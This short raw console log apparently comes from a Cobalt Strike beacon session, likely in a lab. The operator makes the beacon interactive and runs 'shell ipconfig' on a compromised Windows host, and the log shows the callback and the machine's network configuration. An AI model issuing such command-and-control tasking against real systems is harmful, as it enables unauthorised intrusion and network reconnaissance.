 [10/02 17:11:39] beacon> sleep 0
[10/02 17:11:39] [*] Tasked beacon to become interactive
[10/02 17:11:47] beacon> shell ipconfig
[10/02 17:11:47] [*] Tasked beacon to run: ipconfig
[10/02 17:12:06] [+] host called home, sent: 55 bytes
[10/02 17:12:06] [+] received output:
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::8b0:2f9a:1add:c6b2%26
IPv4 地址 . . . . . . . . . . . . : 192.168.148.133
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.148.2
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :